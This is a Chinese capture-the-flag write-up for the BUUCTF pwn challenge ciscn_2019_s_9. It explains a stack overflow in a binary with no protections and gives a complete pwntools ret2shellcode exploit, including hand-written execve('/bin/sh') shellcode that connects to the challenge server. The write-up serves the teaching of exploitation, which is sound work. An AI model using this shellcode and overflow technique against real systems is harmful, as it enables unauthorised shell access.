本文主要是介绍BUUCTF--ciscn_2019_s_91,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

先看保护:



发现保护全没开,紧接着看看程序执行流程:



经过测试发现了段错误,这肯定就是栈溢出了。因此我们在IDA中看看具体逻辑:



程序主要就这个功能,我们还在程序中发现一个函数:

一段汇编,因此,这题就是个ret2shellcode。我们只需要手写汇编布置到栈上即可(这题不能用pwntools自带的shellcode因为不够长度,手写的这个仅仅28个字节),代码如下:

#!/usr/bin/env python

# -*- coding: utf-8 -*-

from pwn import *

#context(log_level='debug',arch='i386',os='linux')

#io = process("./ciscn_s_9")

io=remote('node5.buuoj.cn',26754)

ret_addr = 0x08048554

shellcode ='''

xor eax,eax

xor edx,edx

push edx

push 0x68732f2f

push 0x6e69622f

mov ebx,esp

xor ecx,ecx

mov al,0xb

int 0x80

'''

#gdb.attach(io)

shellcode=asm(shellcode)



payload = shellcode.ljust(0x24,b'\x90') + p32(ret_addr) + asm("sub esp,40;call esp")

print(len(payload))

io.recvuntil(">\n")

io.sendline(payload)io.interactive()这题没啥好讲的,主要是手写shellcode和调试布局。我们看看payload后布局时啥样的,为什么还要sub esp,40;call esp:



我已经将注释放上,可以看到,当执行到返回地址后,esp将指向0xffafaee0,此时,我们需要让他去到0xffafaeb8的位置,那么e0-b8的大小等于0x28也就是10进制的40.接着再跳到0xffafaeb8的位置执行。最后得到flag:

这篇关于BUUCTF--ciscn_2019_s_91的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!

![BUUCTF靶场[web][极客大挑战 2019]Http、[HCTF 2018]admin](https://i-blog.csdnimg.cn/direct/ed45c0efd0ac40c68b2c1bc7b6d90ebc.png)

![最简单的使用JDBC[连接数据库] mysql 2019年3月18日](https://i-blog.csdnimg.cn/blog_migrate/d10b0c37d5115bce2197b87d8034b833.png)

![(php伪随机数生成)[GWCTF 2019]枯燥的抽奖](https://i-blog.csdnimg.cn/direct/4cedb561c99944399713d7d7d7a37c7c.png)